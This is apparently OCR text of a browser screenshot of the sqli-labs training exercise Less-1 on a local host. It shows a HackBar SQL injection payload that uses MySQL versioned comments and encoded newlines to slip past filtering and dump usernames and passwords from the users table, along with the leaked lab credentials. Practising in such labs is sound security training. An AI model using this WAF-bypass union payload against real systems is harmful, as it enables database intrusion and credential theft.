 不安全 | 192.168.178.1/sqli/Less-1/?id=-1%27%20like%20"[%23]"%20/*!10440union%0aselect*/%201,database(/*!10440%0a*/),group_concat(username,pas...
ON
3
徐杰
应用 乌云漏洞库 md5在线解密破解,... TideFinger 潮汐指... Hacking8 安全文... 在线BASE64编码解... 首页 | 离别歌 PeiQi-POC-WiKi ·... Exploit Database... Vulhub - Docker-... » 阅读清单
Welcome Dhakkan
Your Login name:security
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,ad
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://192.168.178.1/sqli/Less-1/
?id=-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*!10440%0a*/),group_concat(username,password) from users--+
SplitUrl